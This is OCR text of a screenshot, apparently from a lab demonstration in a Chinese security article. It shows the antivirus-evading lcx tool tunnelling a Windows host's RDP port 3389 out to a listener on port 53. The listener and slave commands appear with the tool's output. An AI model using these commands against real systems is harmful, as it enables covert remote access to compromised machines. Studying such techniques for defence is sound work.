 Cmder
G:\常用工具\端口转发\免杀lcx
λ lcx.exe -listen 53 1234
======================= HUC Packet Transmit Tool V1.00 =======================
=========== Code by lion & bkbll, Welcome to [url]http://www.cnhonker.com[/url] =
==========
[+] Listening port 53 ......
[+] Listen OK!
[+] Listening port 1234 ......
[+] Listen OK!
[+] Waiting for Client on port:53 ......
REEBUF
命令提示符 - lcx.exe -slave 192.168.205.1 53 192.168.205.143 3389
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator>cd C:\Documents and Settings\Administrat
or\桌面
C:\Documents and Settings\Administrator\桌面>lcx.exe -slave 192.168.205.1 53 192
.168.205.143 3389
======================= HUC Packet Transmit Tool V1.00 =======================
=========== Code by lion & bkbll, Welcome to [url]http://www.cnhonker.com[/url]
==========
[+] Make a Connection to 192.168.205.1:53....
[-] Connect error.
[+] Make a Connection to 192.168.205.1:53....